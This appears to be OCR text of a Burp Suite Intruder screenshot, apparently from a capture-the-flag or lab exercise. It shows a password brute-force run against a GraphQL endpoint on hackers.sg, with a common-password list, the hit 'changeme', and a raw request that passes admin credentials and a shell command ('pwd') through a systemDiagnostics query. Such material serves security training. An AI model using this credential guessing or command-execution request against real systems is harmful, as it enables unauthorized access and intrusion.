 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
929 changeme 200 152
0 200 159
1 123456 200 159
2 password 200 159
3 12345678 200 159
4 qwerty 200 159
5 123456789 200 159
6 12345 200 159
7 1234 200 159
8 111111 200 159
9 1234567 200 159
10 dragon 200 159
11 123123 200 159
12 baseball 200 159
13 abc123 200 159
Request Response
Raw Params Headers Hex JSON Decoder InQL
POST /graphiql? HTTP/1.1
Host: hackers.sg:8012
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:100.0) Gecko/20100101
Firefox/100.0
Accept: application/json
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Origin: http://hackers.sg:8012
Content-Length: 175
Connection: close
Cookie: env=graphiql:enable
{"query":"query systemDiagnostics{\n  \n
systemDiagnostics(username:\"admin\",password:\"changeme\",cmd:\"pwd\")\n
\n}","variables":null,"operationName":"systemDiagnostics"}
? < + > Type a search term 0 matches
Finished